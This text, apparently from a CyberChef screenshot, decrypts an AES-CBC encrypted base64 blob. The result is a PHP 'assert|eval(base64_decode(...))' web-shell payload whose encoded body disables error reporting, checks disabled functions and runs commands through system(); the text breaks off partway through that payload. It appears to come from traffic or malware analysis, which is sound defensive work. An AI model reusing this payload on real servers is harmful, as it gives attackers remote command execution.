 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
AES Decrypt
Key
e45e329feb5d92...
UTF8
IV
\x00\x00\x00\x...
HEX
Mode
CBC
Input
Raw
Output
Raw
Input
5tJYe7qccPJDMoxFz+zhySUlQs4tUfg/dvi47Rueo5x9vkoQQygSRa0qtzl0IKnFOXbCtw41EF+kEJFYqwdyOn3KwLbzJt60wp3V3wxC57Hq
AUfB1tL/BWvrAY0CVWUiX1cuyUscQPi9/Q3gM8XHUYR/JUJv+XbG0RsWdRg4fpKD+3hCpDKmc9fTzkaeKdt1JTy/N98kky+O8kwbnWQkebQh
fhz3bDQA3g0oszuMRlm0yH3FnrNZ3bRpi+m+dvnSQv40oNtqoCucpC4BMVnGG+HUmnHjA3Jcew1VXCEmfWupagAwME/Y9VJw1AG/16Olb9/Q
RZ1RWwIRs6I8hqtWtobSg5e7eAnmiH/NkKD9OXHXyfEF1RlOVY3pUf5XVfdnTC4g9l34bw4mpp/LtNBNuw4a4d4w/XZEsLY9OKnmUNeH7Fqo
alT1cdKZMbPmu9QPFN3vTRQHG+uJUA4pvILUResE//A5pBghKrgmfG+WRrY9Y+Sw/GY5s6xxCxS0XYY+BWOrI4WaJ5eza+ta0LtCspBoYTAd
zFgn8lvFpnTEWn/775T31PTExAS2/Ub80UJC6kFnOXRoXz19iYT5+t/Px0ZywiZrm3XRNseS63TGDEkM2ZmZhfyxHrwA2wxwLBfVW3nghp9R
qIJWLEGTTyf3kiWZRS1T6cyotsoN+YNpgaySw5Z1POum6qwdrE2TxLkSlpgrNBiIFWGjTa7yBZ0CX42V0vsYlm/elNhn/zijODsV2Q2u5LFS
WlZWElaifnFZL8L4VOVjo0e5xrINM8vYiQo3q4soAgqXP60Rzao7CLQ+mqp9v2q/SrCsh7cObMPAWpu6Hv19aZZE8hixose+MCNZFbZjYwHx
BGyugqDXNNm+6rBmRHd7iqYZW9qF52WdMp+hCM4NeNLJj38GTchShHR7FbS94ByGuA/Inm4MXq4kJocxuTtgzXwsewEMtJGcnok0shrI3Lhv
2seoL0VO1yZxc+WeURSOubCCybqxYXHA43IybgFlvJ9PbEDmSRpHLyqIlIqKrXC5A3ic25tocLTU5cnFfNH4s7cRo5U94xSREmF9tBSUxn2l
ZuFdSgibvjlZyEQmamVSv82wCHvPdkSOMf/riT4lgFngCs+zqOZkHkimZEqdQENqc2vpShHaqeSNXRpUe3DcBHIH6Nz0gXmP0T6nKQZQGQtz
IqyCDE03rdc3/PeELJVvMTzwQ5OfR03GiwL3V/1eLUIXN+yhKNLZp9ovyBnJJu4JX7I9S0DJao1qBkhI4RxrIvzA2DW8L2UcBq4U62zNXQvP
i6odkKbyycypEM04NneTJjIW8kNIf0TmUuf7ft+rx3pwxbkWS5NOlB0cDLFd0+RuqxgaYLskCkzMwRfnpAPxv8AHe3AV/pBzJeEY7WUmrThr
rfyrhWObUB9RWWPJ/57ZmasrkqZZ6dYe+jF5/pUsZhL8LYB5Z14Hc039Wj25wi3HebXghZRd8TC1hChPN4rR2ovBEFdZKsrsmdOWqUOQRBez
PY7XjPrNmrwLkzOe6omzivgsXNdBvvNW8h2OQjPtBVVR/emthXwAfuExThnXW1ukwFNrOPJd6FJpAYP6SIQaGXGhpzvS92vkA5pDWcR7K7QC
LclPjvMfOq3iuOju7m1sp1+S30qjAOvUgJgxL/Fd0hHciqNe6kaVVIvCZ2oF2i1R466vOzRwfUpHxTsRzvIykT2UHK2wqiCnaENNZmme4JyS
J2et5Qf3cjaD2h/qlOr64extHPbCygE4oiMG2U+L523zsi1U1WUCv8wFtqVxZnPkJxiVUvibhpwbmaBB11fD7vY1EN7R2ToPZ69CTsrPbyNv
HLKV2Phx9wffjD5O3hxXB9rRLnyvXjfeAxaQvzH9EbcahHZmOjVdKq4WTmAf4H5Lv7Jfy15s4tH5skGO3a5Noc8W1HpyBg8ZtFsYu0yz
ABC 5504 1
Raw Bytes LF
Output
assert|eval(base64_decode('QGVycm9yX3JlcG9ydGluZygwKTsNCg0KZnVuY3Rpb24gZ2V0U2FmZVN0cigkc3RyKXsNCiAgICAkczEgP
SBpY29udignd​XRmLTgnLCdnYmsvL0lHTk9SRScsJHN0cik7DQogICAgJHMwID0gaWNvbnYoJ2diaycsJ3V0Zi04Ly9JR05PUkUnLCRzMSk7D
QogICAgaWYoJHMwID09ICRzdHIpew0KICAgICAgICByZXR1cm4gJHMwOw0KICAgIH1lbHNlew0KICAgICAgICByZXR1cm4gaWNvbnYoJ2dia
ycsJ3V0Zi04Ly9JR05PUkUnLCRzdHIpOw0KICAgIH0NCn0NCmZ1bmN0aW9uIG1haW4oJGNtZCkNCnsNCiAgICBAc2V0X3RpbWVfbGltaXQoM
Ck7DQogICAgQGlnbm9yZV91c2VyX2Fib3J0KDEpOw0KICAgIEBpbmlfc2V0KCdtYXhfZXhlY3V0aW9uX3RpbWUnLCAwKTsNCiAgICAkcmVzd
Wx0ID0gYXJyYXkoKTsNCiAgICAkUGFkdEpuID0gQGluaV9nZXQoJ2Rpc2FibGVfZnVuY3Rpb25zJyk7DQogICAgaWYgKCEgZW1wdHkoJFBhZ
HRKbikpIHsNCiAgICAgICAgJFBhZHRKbiA9IHByZWdfcmVwbGFjZSgnL1ssIF0rLycsICcsJywgJFBhZHRKbik7DQogICAgICAgICRQYWR0S
m4gPSBleHBsb2RlKCcsJywgJFBhZHRKbik7DQogICAgICAgICRQYWR0Sm4gPSBhcnJheV9tYXAoJ3RyaW0nLCAkUGFkdEpuKTsNCiAgICB9I
GVsc2Ugew0KICAgICAgICAkUGFkdEpuID0gYXJyYXkoKTsNCiAgICB9DQogICAgJGMgPSAkY21kOw0KICAgIGlmIChGQUxTRSAhPT0gc3Ryc
G9zKHN0cnRvbG93ZXIoUEhQX09TKSwgJ3dpbicpKSB7DQogICAgICAgICRjID0gJGMgLiAiIDI+JjFcbiI7DQogICAgfQ0KICAgICRKdWVRR
EJIID0gJ2lzX2NhbGxhYmxlJzsNCiAgICAkQnZjZSA9ICdpbl9hcnJheSc7DQogICAgaWYgKCRKdWVRREJIKCdzeXN0ZW0nKSBhbmQgISAkQ
nZjZSgnc3lzdGVtJywgJFBhZHRKbikpIHsNCiAgICAgICAgb2Jfc3RhcnQoKTsNCiAgICAgICAgc3lzdGVtKCRjKTsNCiAgICAgICAgJGtXS